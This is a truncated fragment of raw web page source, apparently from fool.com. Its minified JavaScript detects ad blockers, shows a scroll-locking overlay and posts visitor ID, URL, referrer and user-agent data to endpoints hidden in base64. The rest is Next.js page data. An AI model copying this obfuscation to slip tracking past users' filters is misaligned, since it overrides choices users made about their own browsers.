document!=\"undefined\"\u0026\u0026(A=document.createElement(\"style\"),A.setAttribute(\"type\",\"text/css\"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:\"\";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at=\"aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==\",rt=\"aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=\",dt=\"aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==\",lt=\"ZGF0YS1mcmVlc3Rhci1hZA==\",ct=\"c2l0ZS1jb25maWcuY29t\";var mt=\"aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk\",ut=[\"Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==\",\"Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t\",\"Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==\",\"Y29uZmlnLmZyZmlndXJlcy5jb20=\"];var y=\"ZnMtYWRiLWVycg\",gt=()=\u003eh(void 0,null,function*(){document.body||(yield new Promise(n=\u003edocument.addEventListener(\"DOMContentLoaded\",n)));let o=[\"YWQ=\",\"YmFubmVyLWFk\",\"YmFubmVyX2Fk\",\"YmFubmVyLWFkLWNvbnRhaW5lcg==\",\"YWQtc2lkZXJhaWw=\",\"c3RpY2t5YWRz\",\"aW1wcnRudC1jbnQ=\"],t=document.createElement(\"div\");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n\u003co.length;n++)t.classList.add(atob(o[n]));t.style.display=\"block\",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e===\"none\")throw new Error(y)}),H=(o,t=!1)=\u003eh(void 0,null,function*(){return new Promise((i,e)=\u003e{let n=document.createElement(\"script\");try{n.src=o,n.addEventListener(\"load\",()=\u003e{t?ft(o,i,e):i()}),n.addEventListener(\"error\",()=\u003e{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=\u003eh(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=\u003e{let n=encodeURIComponent(new Date().toISOString().split(\"Z\")[0]),s=document.createElement(\"img\");s.src=`${o}?x=${n}`,s.onload=()=\u003eh(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=\u003e{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=\u003eh(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht=\"[data-uri]\";var bt=\"[data-uri]\";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null\u0026\u0026(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem(\"fs.cdi\")))?0:Number(localStorage.getItem(\"fs.cdi\")),n=Number.isNaN(Number(localStorage.getItem(\"fs.cfc\")))?0:Number(localStorage.getItem(\"fs.cfc\")),d=`https://${atob(t[e])}/fool-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n\u003e=3\u0026\u0026(n=0,e++),e\u003ei\u0026\u0026(e=0),null}finally{localStorage.setItem(\"fs.cdi\",e),localStorage.setItem(\"fs.cfc\",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow=\"hidden\";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||\"\",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=\u003e{let s=n.trim().toLowerCase();if(!s.includes(\"zh\"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=[\"hans\",\"cn\",\"sg\"],u=[\"hant\",\"hk\",\"mo\",\"tw\"];if(s===\"zh\"||l.includes(d))return\"zh\";if(u.includes(d))return\"zh-hant\"})}getFirstSupportedLanguage(t){let i=[\"title\",\"paragraphOne\",\"buttonText\"],e=t.find(n=\u003ei.every(s=\u003e!!this.config[s][n]));return e!==void 0?e:\"en\"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(\\`Config text not found for text key \\${i}\\`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t==\"number\"?\\`\\${t}px\\`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114\u003e=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement(\"div\");g.style.setProperty(\"--vot3fy\",L||\"#40C28A\"),g.style.setProperty(\"--_1lsu7q\",w||\"#000000\"),g.style.setProperty(\"--_1n05zg8\",this.pickContrastingColorValue(I||\"#FFFFFF\",\"white\",\"black\")),Z\u0026\u0026g.style.setProperty(\"--_1emtbbe\",Z),J\u0026\u0026g.style.setProperty(\"--_1h4vo4h\",J),j\u0026\u0026g.style.setProperty(\"--g0b7gl\",j),g.classList.add(\"_1bm7ugs\"),g.id=\"ndeb5g\",g.dir=\"auto\",this.oid=g.id;let p=document.createElement(\"div\");p.classList.add(\"ittm5a\"),I\u0026\u0026(p.style.backgroundColor=I),l\u0026\u0026(p.style.fontFamily=l),T\u0026\u0026(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y\u0026\u0026(p.style.borderRadius=Y),(V||q)\u0026\u0026(p.style.borderStyle=\"solid\"),V\u0026\u0026(p.style.borderColor=V),q\u0026\u0026(p.style.borderWidth=q);let b=document.createElement(\"div\");if(b.classList.add(\"_1wmm6xd\"),S\u0026\u0026(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||\"1em\";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement(\"img\");a.src=d,a.alt=\"Logo\",a.onerror=function(){this.style.display=\"none\"},b.appendChild(a)}let K=document.createElement(\"h2\");K.textContent=this.getLocalizedTextContent(t,\"title\"),b.appendChild(K);let x=document.createElement(\"section\");x.classList.add(\"zgt4cb\");let tt=document.createElement(\"p\");if(tt.textContent=this.getLocalizedTextContent(t,\"paragraphOne\"),x.appendChild(tt),u\u0026\u0026Object.keys(u).length!==0){let a=document.createElement(\"p\");a.textContent=this.getLocalizedTextContent(t,\"paragraphTwo\"),x.appendChild(a)}if(v\u0026\u0026Object.keys(v).length!==0){let a=document.createElement(\"p\");a.textContent=this.getLocalizedTextContent(t,\"paragraphThree\"),x.appendChild(a)}let et=U\u0026\u0026this.getLocalizedTextContent(t,\"linkText\"),it=O\u0026\u0026this.getLocalizedTextContent(t,\"linkUrl\",!0);if(et\u0026\u0026it){let a=document.createElement(\"div\");a.style.margin=\"0 0 1em\";let r=document.createElement(\"a\");r.classList.add(\"mhlzqc\"),Z\u0026\u0026r.classList.add(\"_1emtbbe\"),J\u0026\u0026r.classList.add(\"_1h4vo4h\"),j\u0026\u0026r.classList.add(\"g0b7gl\"),r.textContent=et,r.href=it,r.target=\"_blank\",a.appendChild(r),x.appendChild(a)}let _=document.createElement(\"button\");if(_.classList.add(\"_10jcka8\"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,\"buttonText\"),L\u0026\u0026(_.style.backgroundColor=L),w\u0026\u0026(_.style.color=w),_.onclick=function(){document.querySelector(\"section.zgt4cb\").classList.add(\"_15yer7c\"),document.querySelector(\"section.g3f52f\").classList.remove(\"_15yer7c\")},x.appendChild(_),e){let a=()=\u003e{if(g.remove(),this.reviveScroll(),!n\u0026\u0026!s){sessionStorage.setItem(\\`fs.adb\\${i||\"\"}.dis\\`,\"1\");return}sessionStorage.removeItem(\\`fs.adb\\${i||\"\"}.dis\\`),s?this.updateValues(\"p\"):n\u0026\u0026this.updateValues(\"dt\")},r=document.createElement(\"span\");if(r.classList.add(\"_10cqbyd\"),r.innerHTML=\"\u0026times;\",r.tabIndex=0,$\u0026\u0026(r.style.color=$),r.addEventListener(\"click\",a),b.appendChild(r),E\u0026\u0026Object.keys(E).length!==0){let f=document.createElement(\"div\");f.classList.add(\"axqbiy\");let m=document.createElement(\"p\");m.classList.add(\"_10lak7c\"),m.textContent=this.getLocalizedTextContent(t,\"closeText\"),Q\u0026\u0026(m.style.color=Q),m.addEventListener(\"click\",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=\u003e{let r=document.querySelectorAll(\"._19i18vc \u003e li\"),f=document.getElementsByClassName(\"_130j852\");for(let m=0;m\u003cf.length;m++)r[m].classList.remove(\"_1lowx25\"),f[m].classList.remove(\"_1lowx25\");r[a].classList.add(\"_1lowx25\"),f[a].classList.add(\"_1lowx25\")},k=document.createElement(\"section\");k.classList.add(\"g3f52f\",\"_15yer7c\");let M=document.createElement(\"h4\");M.classList.add(\"_1e70kqd\"),M.textContent=this.getLocalizedTextContent(t,\"instructionsTitle\");let R=document.createElement(\"div\");R.classList.add(\"i5jiss\");let P=document.createElement(\"ul\");P.classList.add(\"_19i18vc\");let z=document.createElement(\"div\");z.classList.add(\"_1kebabo\"),_t.forEach((a,r)=\u003e{let f=document.createElement(\"li\");f.onclick=()=\u003eCt(r),f.textContent=this.getLocalizedTextContent(a,\"name\",!0),P.appendChild(f);let m=document.createElement(\"ol\");m.classList.add(\"_130j852\"),r===0\u0026\u0026(f.classList.add(\"_1lowx25\"),m.classList.add(\"_1lowx25\")),this.getLocalizedTextContent(a,\"steps\").forEach(Lt=\u003e{let ot=document.createElement(\"li\");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,\"disclaimerText\"),nt=document.createElement(\"p\");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement(\"button\");if(C.classList.add(\"_10jcka8\",\"hrbmcw\"),C.textContent=this.getLocalizedTextContent(t,\"backButtonText\"),L\u0026\u0026(C.style.backgroundColor=L),w\u0026\u0026(C.style.color=w),C.onclick=function(){document.querySelector(\"section.g3f52f\").classList.add(\"_15yer7c\"),document.querySelector(\"section.zgt4cb\").classList.remove(\"_15yer7c\")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement(\"a\");a.classList.add(\"_1ahf6lp\"),a.href=atob(mt),a.target=\"_blank\";let r=document.createElement(\"img\");r.alt=\"Logo\",r.src=this.pickContrastingColorValue(I||\"#FFFFFF\",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration\u0026\u0026!t.dismissDurationPv\u0026\u0026sessionStorage.getItem(\\`fs.adb\\${t.siteId||\"\"}.dis\\`)===\"1\")return;let i=localStorage.getItem(\"fs.adb\"),e=i\u0026\u0026JSON.parse(i);if(t.dismissDurationPv\u0026\u0026e.p\u0026\u0026typeof e.p==\"number\")if(t.dismissDurationPv\u003c=e.p+1)this.clearValue(\"p\");else{this.updateValues(\"p\");return}else this.clearValue(\"p\");let n=parseInt(e.dt,10);if(t.dismissDuration\u0026\u0026n){if(Math.abs((Date.now()-n)/36e5)\u003ct.dismissDuration)return;this.clearValue(\"dt\")}else this.clearValue(\"dt\");if(document.body||(yield new Promise(d=\u003edocument.addEventListener(\"DOMContentLoaded\",d))),this.killScroll(t),document.querySelector(\\`#\\${this.oid}\\`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem(\"fs.adb\"),e=i\u0026\u0026JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem(\"fs.adb\",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem(\"fs.adb\"),e=i\u0026\u0026JSON.parse(i);t===\"p\"?(e.p=e.p?e.p+1:1,e.dt\u0026\u0026delete e.dt):t===\"dt\"\u0026\u0026(e.dt=Date.now(),e.p\u0026\u0026delete e.p),localStorage.setItem(\"fs.adb\",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem(\"fs.adb\"),e=i\u0026\u0026JSON.parse(i);e[t]\u0026\u0026(delete e[t],localStorage.setItem(\"fs.adb\",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=\\`https://\\${i.cDomain||e}/v2/abr\\`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=\u003e{switch(S){case 0:return\"not detected\";case 1:return\"detected\";case 2:return\"recovered\";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:\"1.4.2\"};fetch(s,{method:\"POST\",headers:{\"Content-Type\":\"application/json\",\"X-Client-Geo-Location\":\"{client_region},{client_region_subdivision},{client_city}\"},body:JSON.stringify(T)}).catch(()=\u003e{})}observe(){let t=\"\",i=new MutationObserver(()=\u003e{location.pathname!==t\u0026\u0026(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=\u003eh(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)\u0026\u0026(yield this.getAndSetOverlay(t))}}),500)}};var Rt=[\"googlebot\",\"mediapartners-google\",\"adsbot-google\",\"bingbot\",\"slurp\",\"duckduckbot\",\"baiduspider\",\"yandexbot\",\"konqueror/3.5\",\"Exabot/3.0\",\"facebot\",\"facebookexternalhit/1.0\",\"facebookexternalhit/1.1\",\"ia_archiver\"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t\u0026\u0026Rt.forEach(i=\u003e{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error(\"bot detected\")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$23\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"freestar-pubfig\",\"src\":\"https://a.pub.network/fool-com/pubfig.min.js\",\"data-cfasync\":\"false\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L24\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L24\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/js/10045690-10046383.js\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L24\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L24\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L24\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L26\",null,{\"quotesData\":{\"sa_returns\":\"969%\",\"sp500_returns\":\"194%\",\"last_updated\":\"12/17/2025\"}}],[\"$\",\"$L27\",null,{}],[\"$\",\"$L28\",null,{\"children\":\"$L29\"}],[\"$\",\"$L24\",null,{\"id\":\"gpt-script\",\"src\":\"https://securepubads.g.doubleclick.net/tag/js/gpt.js\",\"strategy\":\"lazyOnload\"}],[\"$\",\"$L24\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2b:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"LaunchDarklyClientProvider\"]\n2c:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"Providers\"]\n2d:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"7177\",\"static/chunks/app/layout-7887efd1d92b2832.js\"],\"FeatureFlagTracker\"]\n29:[\"$\",\"$L2b\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"0cb5221b-dcc6-44dc-9ae2-9ef21bd6ab86\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2c\",null,{\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props"])</script><script>self.__next_f.push([1,":style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be 